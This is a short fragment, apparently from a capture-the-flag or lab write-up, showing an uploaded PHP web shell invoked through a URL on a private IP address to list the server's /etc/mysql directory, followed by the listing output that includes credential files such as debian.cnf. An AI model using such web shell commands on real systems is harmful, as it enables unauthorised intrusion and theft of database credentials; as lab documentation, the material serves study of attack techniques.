 view-source:192.168.1.32/uplo
kan1shka9
view-source:192.168.1.32/uploaded_files/shell.php?cmd=ls+-la+/etc/mysql
bw
1 total 32
2 drwxr-xr-x  4 root root 4096 Apr 19  2017 .
3 drwxr-xr-x 92 root root 4096 Apr 21  2017 ..
4 drwxr-xr-x  2 root root 4096 Apr 21  2017 conf.d
5 -rwxr-xr-x  1 root root  120 Feb  6  2017 debian-start
6 -rw-------  1 root root  317 Apr 18  2017 debian.cnf
7 lrwxrwxrwx  1 root root   24 Apr 18  2017 my.cnf -> /etc/alternatives/my.cnf
8 -rw-r--r--  1 root root  839 Jan 21  2017 my.cnf.fallback
9 -rw-r--r--  1 root root  682 Feb  3  2017 mysql.cnf
10 drwxr-xr-x  2 root root 4096 Apr 18  2017 mysql.conf.d
11 drwxr-xr-x  2 root root 4096 Apr 18  2017 mysql.conf.d